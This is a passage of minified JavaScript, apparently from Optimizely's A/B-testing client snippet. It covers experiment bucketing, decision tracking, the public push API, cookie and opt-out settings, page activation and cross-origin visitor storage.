o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9683).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(9303)},4649:function(t,n,e){var i=e(5600),r=e(9362),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},2173:function(t,n,e){var i=e(337),r=e(5600),o=e(6968),a=e(9069),u=a.get("stores/plugins"),s=e(2036),c=e(100),f=e(189),l=[e(1782),e(3808),e(2481)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},8563:function(t,n,e){var i=e(19),r=e(2036),o=e(189),a=e(5600);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},1782:function(t,n,e){var i=e(337),r=e(3808);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7326:function(t,n,e){var i=e(337),r=e(9069),o=e(9911),a=e(8563),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9683:function(t,n,e){var i=e(1861).Promise,r=e(8032).o,o=e(5797).poll,a=e(1050).x,u=e(746).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},4175:function(t){t.exports={DEFAULT_INTERVAL:20}},8032:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=r.get("stores/directive"),a=e(2223),u=(e(198),e(100),e(189),e(2262).generate),s=e(5797),c=e(9362),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},5797:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=(e(100),e(189),e(2262).generate),a=e(9362),u=e(4175).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1050:function(t,n,e){var i=e(1861).Promise,r=e(8032).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},746:function(t,n,e){var i=e(1861).Promise,r=e(5797).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},3808:function(t,n,e){var i=e(337),r=e(2036),o=e(2173),a=e(6968),u=e(212),s=e(100),c=e(3631),f=e(9750),l=e(6396),d=e(2342).v,h=e(6014),v=e(8466),p=(e(7413),e(4927)),g=e(362),m=e(189),_=e(4636),w=e(2910),y=e(5600),b=e(5317),E=(e(2426),e(5040)),I=e(3577),A=e(9069),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2481:function(){},2240:function(t,n,e){var i=e(337),r=e(2342).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8319),s=e(2036),c=e(3631),f=e(9750),l=e(6831),d=e(6533),h=e(212),v=e(6014),p=e(9671),g=e(9069),m=e(8466),_=e(2223),w=e(100),y=e(362),b=e(4451),E=e(9072),I=e(189),A=e(7844),T=e(2910),S=e(6589).DT,k=e(5600),R=e(8383),C=e(4054),N=e(5317),D=e(4589),O=e(1861).Promise,x=e(7431),M=e(2426),P=e(6925),L=e(3071),U=e(5040),V=e(3577),F=e(9362),B=(g=e(9069)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(2173),ot=e(7413),at=e(8998),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4632),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load 